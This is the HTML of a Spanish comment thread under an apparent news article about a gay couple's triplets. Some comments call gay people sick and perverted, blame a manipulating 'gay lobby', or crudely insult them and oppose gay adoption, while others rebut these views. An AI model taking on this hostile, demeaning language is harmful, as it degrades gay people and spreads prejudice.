				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-174553' data-commentid="174553" data-postid="10103" data-belowelement="div-comment-174553" data-respondelement="respond" data-replyto="Responder a Ivan" aria-label='Responder a Ivan'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-85925" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-85925" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Jessica Romero Plasencia</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-85925"><time datetime="2017-03-10T05:29:11+02:00">10 marzo, 2017 a las 5:29 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Un tanto amarillista, ¿no? El encabezado hace creer que los hijos tenían LA COMBINACIÓN del ADN de los padres, pero cada hijo (o en este caso, el niño por un lado y las niñas por el otro) tiene el ADN de uno (y solo uno) de los padres, combinado con el de la madre de alquiler.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-85925' data-commentid="85925" data-postid="10103" data-belowelement="div-comment-85925" data-respondelement="respond" data-replyto="Responder a Jessica Romero Plasencia" aria-label='Responder a Jessica Romero Plasencia'>Responder</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-129189" class="comment even depth-2">
			<article id="div-comment-129189" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c28430410a72b4c9e3dfa3ce74c06f2c?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/c28430410a72b4c9e3dfa3ce74c06f2c?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn">Nyk</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-129189"><time datetime="2019-01-22T05:49:21+02:00">22 enero, 2019 a las 5:49 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Si lo mismo pensé, cualquiera el título&#8230;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-129189' data-commentid="129189" data-postid="10103" data-belowelement="div-comment-129189" data-respondelement="respond" data-replyto="Responder a Nyk" aria-label='Responder a Nyk'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-134230" class="comment odd alt depth-2">
			<article id="div-comment-134230" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/787bfbd24939afe9a73466ae6ba48c65?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/787bfbd24939afe9a73466ae6ba48c65?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn"><a href="http://Ovejs" class="url" rel="ugc external nofollow">Anonimo</a></b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-134230"><time datetime="2019-04-28T05:27:36+02:00">28 abril, 2019 a las 5:27 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Exacto,  yo pensé lo mismo.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-134230' data-commentid="134230" data-postid="10103" data-belowelement="div-comment-134230" data-respondelement="respond" data-replyto="Responder a Anonimo" aria-label='Responder a Anonimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-137340" class="comment even depth-2">
			<article id="div-comment-137340" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c290db7987f555beee8cd0b16a830d72?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/c290db7987f555beee8cd0b16a830d72?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn">Marina Castle</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-137340"><time datetime="2019-07-04T01:56:45+02:00">4 julio, 2019 a las 1:56 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Tienes razón, por un momento yo creí lo mismo</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-137340' data-commentid="137340" data-postid="10103" data-belowelement="div-comment-137340" data-respondelement="respond" data-replyto="Responder a Marina Castle" aria-label='Responder a Marina Castle'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-90742" class="comment odd alt thread-even depth-1">
			<article id="div-comment-90742" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-90742"><time datetime="2017-08-05T06:12:03+02:00">5 agosto, 2017 a las 6:12 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>xfgbvdfz</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-90742' data-commentid="90742" data-postid="10103" data-belowelement="div-comment-90742" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-90743" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-90743" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-90743"><time datetime="2017-08-05T06:13:21+02:00">5 agosto, 2017 a las 6:13 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>aunque ellos quieran jamas podran juntar sus espermas y tener un hijo</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-90743' data-commentid="90743" data-postid="10103" data-belowelement="div-comment-90743" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-169312" class="comment odd alt depth-2">
			<article id="div-comment-169312" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/06d60bc1cf6c1f2f8f5e182c77b4367b?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/06d60bc1cf6c1f2f8f5e182c77b4367b?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn">Nero</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-169312"><time datetime="2020-04-20T09:22:01+02:00">20 abril, 2020 a las 9:22 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Teóricamente no es imposible</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-169312' data-commentid="169312" data-postid="10103" data-belowelement="div-comment-169312" data-respondelement="respond" data-replyto="Responder a Nero" aria-label='Responder a Nero'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-114958" class="comment even thread-even depth-1 parent">
			<article id="div-comment-114958" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/680e7bfe32f8cd6bd245133d9c8be004?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/680e7bfe32f8cd6bd245133d9c8be004?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn">Luis B.</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-114958"><time datetime="2017-12-22T20:56:58+02:00">22 diciembre, 2017 a las 8:56 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Es aberrante lo que el lobby  gay esta llevando al mundo por defender sus emociones y sentimientos  enfermizos  estos sentimientos no pueden estar por encima de lo natural y de la razón de ser del ser humano. Pero lo mas triste es que nosotros mismos estamos destruyendo al mundo por que no hacemos nada por cambiar esto, hay que hacer una campaña mas fuerte, mas diaria, con mayor frecuencia y contundencia, pero mas bien cada dia  hay mas gente que ve normal esto, sabiendo que esta mal, que es pervertido, que es promiscuo, que escapa a toda naturaleza  humana. Ya  muchos padres, abuelos y lo mas peligroso nuestros jóvenes y adolescentes han sido manipulados, ideologizados y hasta adoctrinados falseando la verdad publicando estudios, estadísticas y programas televisivos que falsifican la verdad a sus gustos egoístas y malsanos, por todo el mundo quebrando las voluntades de políticos serios, de académicos honorables, de  religiosos respetuosos, de periodistas analíticos en fin de personajes influyentes en todo el mundo poniéndolos a su favor presionándole dinero poder y fama. Este lobby es sumamente inteligente se aprovecha de la buena voluntad de las personas utilizando de manera fraudulenta los ideales universales de la humanidad ( El amor, la igualdad, la libertad y la fraternidad). Con esto están tratando de ganar la batalla, cuando la verdad, es que nada esta mas lejos esa verdad que los argumentos que ellos defienden  y quieren imponer de forma obligatoria, a como de lugar y sin importarles absolutamente nada, solo sus enfermizos y profundos deseos. !!! QUE DESASTRE !!!&#8230;..</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-114958' data-commentid="114958" data-postid="10103" data-belowelement="div-comment-114958" data-respondelement="respond" data-replyto="Responder a Luis B." aria-label='Responder a Luis B.'>Responder</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-116024" class="comment odd alt depth-2">
			<article id="div-comment-116024" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-116024"><time datetime="2018-02-26T07:29:20+02:00">26 febrero, 2018 a las 7:29 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>escucha ya me arte de que haya gente como tu si no te gusta no mires por que siguen diciendo esto tu estas enfermo por que no entiendes de que todo pasa y va a seguir pasando ademas si usas cualquier cosa de ahora no es natural lo electronico las pastillas( remedios etc) no es natural asi que sino te gusta ni MIRES¡¡¡¡¡¡</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-116024' data-commentid="116024" data-postid="10103" data-belowelement="div-comment-116024" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-120666" class="comment even depth-2">
			<article id="div-comment-120666" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-120666"><time datetime="2018-08-19T20:36:04+02:00">19 agosto, 2018 a las 8:36 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Jajajajajaj creo que te equivocaste!! Estas describiendo la religión no el lobby gay!! Jajajaaja tu si que eres antinatural, personas como tú deberían ser tratadas, algo en tu interior no está bien, háztelo mirar.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-120666' data-commentid="120666" data-postid="10103" data-belowelement="div-comment-120666" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-122843" class="comment odd alt depth-2 parent">
			<article id="div-comment-122843" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-122843"><time datetime="2018-10-05T23:23:40+02:00">5 octubre, 2018 a las 11:23 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>A lo malo llamaran bueno y bueno a lo malo,esta escrito, no se desgaste, el humanisno es parte de un plan cuide de usted y a su familia si la tiene,las conciencias estan cautorizadas y las mentes confudidas, ya paso antes.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-122843' data-commentid="122843" data-postid="10103" data-belowelement="div-comment-122843" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-128628" class="comment even depth-3">
			<article id="div-comment-128628" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e2cc63a69d4ec7c184f5314f464fe42e?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/e2cc63a69d4ec7c184f5314f464fe42e?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn">Michelle E.</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-128628"><time datetime="2019-01-06T16:23:31+02:00">6 enero, 2019 a las 4:23 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>No somos parte de un «plan divino y nunca lo hemos sido», somos una casualidad en un universo que se recicla a si mismo&#8230; Pudieron ser los perros los que evolucionaran o las cucarachas, cuando finalmente nos extingamos por pensamientos estúpidos como los suyos, no va a existir ningún paraíso, porque no existe cosa mas ilógica que pensar que por usted nacer en un sitio del planeta sus creencias inculcadas son superiores o su dios debe ser el verdadero. La fè que quieren que posea es una tonterìa que hace parte del adoctrinamiento de esta cultura que le permite a sus dirigentes manejarlo a su antojo&#8230; Mientras usted respete ciegamente a la autoridad por ser un plan de dios y no critique las normas y a las personas que lo dirigen, mientras usted crea que existe un plan divino, usted seguirá haciendo parte de esta granja humana, como ganado. Porque siempre es mejor que el ganado se reproduzca, y no piense.</p>
<p>La gente que se ofende por cosas como el homosexualismo, la libertad sexual o de pensamiento . Cualquier cosa que indique que usted no quiere pertenecer al rebaño. Y es por eso que en el cristianismo a la gente se la compara con Ovejas, y Jesús es el cordero.</p>
<p>No ser una oveja està mal, las ovejas deben ser obedientes seguir las normas&#8230;</p>
<p>Todas las religiones buscan extirpar la libertad humana, buscan hacer que crea ciegamente en algo o en alguien y anulan su criterio desde la infancia. Por medio del condicionamiento lo obligan a encajar en esta sociedad y lo hacen creer en «Milagros» y palomas que embarazan mujeres. (Por lo menos los griegos eran medianamente màs coherentes con los casos de zoofilia)</p>
<p>Lee la biblia sin fè, y deja de inventar que es una metáfora, ¡Es un libro de hace muchos años y esa realidad no encaja con esta!</p>
<p>Deja de andar esperando que alguien tome las decisiones por tì, piensa, critica, evalúa&#8230; Toma decisiones basadas en la razón y no en la absurda fe. Se dueño de tu vida. ¡No joda!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-128628' data-commentid="128628" data-postid="10103" data-belowelement="div-comment-128628" data-respondelement="respond" data-replyto="Responder a Michelle E." aria-label='Responder a Michelle E.'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-135504" class="comment odd alt depth-3">
			<article id="div-comment-135504" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/879ca2b7a4030f1414fe3d7800f5d04c?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/879ca2b7a4030f1414fe3d7800f5d04c?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn">ismagic rafa</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-135504"><time datetime="2019-05-27T01:28:25+02:00">27 mayo, 2019 a las 1:28 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Michelle E, si te gusta usar tu ano para meterte objeto o pollas, adelante, si te gusta usar tu boca para tragar esperma, para mamar pollas, adelante, si prefieres usar tu coño para refregarlo en otro coño, adelante o que te lo chupe otra mujer como si fuera un caramelo, adelante, todo se vale en esta mierda de sociedad, pero joder, iros a la puta mierda con lo de adoptar a niños, no metáis en vuestras miserables vida a los niños, por algo está los orfanatos, los internados<br />
yo crecí perfectamente en esos centros.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-135504' data-commentid="135504" data-postid="10103" data-belowelement="div-comment-135504" data-respondelement="respond" data-replyto="Responder a ismagic rafa" aria-label='Responder a ismagic rafa'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-128631" class="comment even depth-2">
			<article id="div-comment-128631" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-128631"><time datetime="2019-01-06T20:33:50+02:00">6 enero, 2019 a las 8:33 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Tienes toda la razón pero la gente no lo ve.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-128631' data-commentid="128631" data-postid="10103" data-belowelement="div-comment-128631" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-128650" class="comment odd alt depth-2">
			<article id="div-comment-128650" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-128650"><time datetime="2019-01-07T20:38:00+02:00">7 enero, 2019 a las 8:38 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Cállese imbécil</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-128650' data-commentid="128650" data-postid="10103" data-belowelement="div-comment-128650" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-128656" class="comment even depth-2">
			<article id="div-comment-128656" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-128656"><time datetime="2019-01-08T02:17:17+02:00">8 enero, 2019 a las 2:17 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Tu no serás tonto no?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-128656' data-commentid="128656" data-postid="10103" data-belowelement="div-comment-128656" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-129017" class="comment odd alt depth-2">
			<article id="div-comment-129017" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/una-pareja-gay-se-convierte-padres-trillizos-llevan-adn-primer-caso-mundo/#comment-129017"><time datetime="2019-01-17T06:34:31+02:00">17 enero, 2019 a las 6:34 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Totalmente de acuerdo!!!! Que tristeza , la humanidad no puede hacer lo que se le da la gana con la misma humanidad que gravisisisismo trate personas al mundo que si bien no tiene culpa alguna de tal manera!!! Tremendamwntw aberrante.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-129017' data-commentid="129017" data-postid="10103" data-belowelement="div-comment-129017" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-129152" class="comment even depth-2">
			<article id="div-comment-129152" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo avatar-default' height='75' width='75' decoding='async'/>						<b class="fn">Anónimo</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
